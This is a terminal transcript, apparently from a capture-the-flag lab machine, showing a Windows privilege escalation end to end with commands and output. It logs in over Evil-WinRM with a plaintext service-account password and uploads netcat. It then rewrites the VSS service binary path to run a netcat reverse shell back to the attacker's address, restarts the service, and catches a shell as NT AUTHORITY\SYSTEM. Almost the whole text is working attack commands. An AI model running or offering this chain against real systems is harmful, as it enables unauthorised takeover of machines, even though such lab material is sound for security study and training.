 ┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
1
┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ evil-winrm -u svc-printer -p '1edFg43012!!' -i 10.10.11.108
2
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload nc.exe
3
Info: Uploading /tmp/nc.exe to C:\Users\svc-printer\Documents\nc.exe
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.14.9 1234"
4
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
5
┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.108] 56512
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
6
C:\Windows\system32>